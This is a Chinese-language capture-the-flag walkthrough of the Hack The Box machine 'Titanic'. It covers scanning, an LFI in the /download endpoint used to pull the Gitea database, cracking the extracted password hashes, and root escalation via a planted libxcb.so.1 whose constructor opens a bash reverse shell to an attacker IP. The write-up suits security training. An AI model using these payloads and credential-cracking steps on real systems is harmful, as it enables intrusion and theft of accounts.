系统:linux
内容:gitea,libxcb.so.1
扫描端口,将titanic.htb加入hosts。
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://titanic.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel简单扫一下目录。
~/D/t $gobuster dir -u http://titanic.htb -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x .html,.php,.txt -b 401,403,404,500 -o 80.log
/download (Status: 400) [Size: 41]
/. (Status: 200) [Size: 7399]
/book (Status: 405) [Size: 153]浏览网站,有一个book按钮,点击后可以得到一个json文件。在burp中断查看。
原来是调用了/download,ticket参数存在LFI。
同时,还可以发现一个子域名。
~/D/t $gobuster vhost -u http://titanic.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain --exclude-length 301-322
Found: dev.titanic.htb Status: 200 [Size: 13982]浏览进去是个gitea网站,里面可以找到sql的密码。
version: '3.8'
services:
mysql:
image: mysql:8.0
container_name: mysql
ports:
- "127.0.0.1:3306:3306"
environment:
MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
restart: always查看数据库内容,得到hash。
~/D/t $sqlite3 gitea.db
...
sqlite> select * from user;
1|administrator|administrator||root@titanic.htb|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|root@titanic.htb|0|0|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||developer@titanic.htb|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b|developer@titanic.htb|0|0|0|0|2|0|0|0|0||gitea-auto|0
3|monke|monke||test@mail.com|0|enabled|9ef074c5ef17b68f28fa5ab28d78a810c6255ce211d4385331a8926cd7a8b802ecf4bb8aa69789cd4c6838004d7d98b11a84|pbkdf2$50000$50|0|0|0||0|||62af2c8eb9280274a0e69f0e6a9e6fd2|682ca6761f0ad40d6105dcdd17823a69|en-US||1739680394|1739680394|1739680394|0|-1|1|0|0|0|0|1|0|97dfebf4098c0f5c16bca61e2b76c373|test@mail.com|0|0|0|0|0|0|0|0|0||gitea-auto|0在这里,实际已经可以利用LFI得到user flag了。
假设gitea安装在用户目录下,利用LFI下载。
~/D/t $curl http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db --output gitea.db
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2036k 100 2036k 0 0 1490k 0 0:00:01 0:00:01 --:--:-- 1490k使用一个脚本可以轻松将数据库中的hash转换为hashcat可破解格式。
~/D/t $python3 gitea2hashcat.py gitea.db
sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
sha256:50000:aCymdh8K1A1hBdzdF4I6aQ==:nvB0xe8Xto8o+lqyjXioEMYlXOIR1DhTMaiSbNeouALs9LuKppeJzUxoOABNfZixGoQ=hashcat进行破解,可得到developer的密码。这个密码虽然在rockyou中,但hydra直接爆破时会因报错过多而中断。
~/D/t $hashcat -m 10900 hash.txt /usr/share/wordlists/rockyou.txt
...
25282528ssh登录靶机后,来到/opt目录。会发现app目录的权限是root:developer。
developer@titanic:/opt$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Feb 7 10:37 .
drwxr-xr-x 19 root root 4096 Feb 7 10:37 ..
drwxr-xr-x 5 root developer 4096 Feb 7 10:37 app
drwx--x--x 4 root root 4096 Feb 7 10:37 containerd
drwxr-xr-x 2 root root 4096 Feb 7 10:37 scripts这里用到一个系统漏洞,详细原理见这篇文章,进入/opt/app/static/assets/images,中,运行下面的代码。
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("/usr/bin/bash -c '/usr/bin/bash -i >& /dev/tcp/10.10.16.4/1234 0>&1'");
exit(0);
}
EOF本机监听端口可得到root shell。
~/D/t $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.55 59684
root@titanic:/opt/app/static/assets/images# id;hostname
id;hostname
uid=0(root) gid=0(root) groups=0(root)
titanic